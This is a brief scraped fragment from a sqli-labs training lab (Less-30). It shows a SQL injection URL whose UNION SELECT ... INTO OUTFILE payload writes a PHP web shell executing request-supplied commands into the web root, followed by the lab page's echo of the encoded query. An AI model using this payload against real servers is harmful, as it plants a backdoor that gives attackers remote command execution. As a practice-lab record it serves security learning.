 192.168.84.233/sqli-labs/Less-30/?id=1" union select 1,1,"<?php system($_REQUEST['cmd']);?>" into outfile '/var/www/html/tests/a3.php' --+
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20union%20select%201,1,%22%3C?php%20system($_REQUEST[%27cmd%27]);?%3E%22%20into%20outfile%20%27/var/www/html/tests/a3.php
%27%20--+